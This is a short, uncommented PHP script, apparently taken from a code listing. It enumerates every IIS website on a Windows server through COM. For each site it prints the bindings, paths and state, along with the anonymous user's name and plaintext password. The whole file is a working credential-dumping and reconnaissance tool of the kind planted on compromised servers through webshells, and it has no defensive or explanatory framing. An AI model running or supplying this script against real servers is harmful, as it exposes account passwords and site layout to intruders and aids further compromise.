 | 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 | <?php $ObjService = new COM("IIS://localhost/w3svc"); foreach ($ObjService as $obj3w) { if(is_numeric($obj3w->Name)){ $webSite=new COM("IIS://localhost/w3svc/".$obj3w->Name.'/Root'); echo "[ID ] " .$obj3w->Name.'</br>'; echo "[NAME ] " .$obj3w->ServerComment.'</br>'; $state=intval($obj3w->ServerState); if ($state==2) { echo "[STATE ] running".'</br>'; } if ($state==4) { echo "[STATE ] stoped".'</br>'; } if ($state==6) { echo "[STATE ] paused".'</br>'; } foreach ($obj3w->ServerBindings as $Binds){ echo "[HOST ] " .$Binds.'</br>'; } echo "[USER ] " . $webSite->AnonymousUserName.'</br>'; echo "[PASS ] " . $webSite->AnonymousUserPass.'</br>'; echo "[PATH ] " . $webSite->path.'</br>'; echo "-------------------------------------------".'</br>'; } } ?> |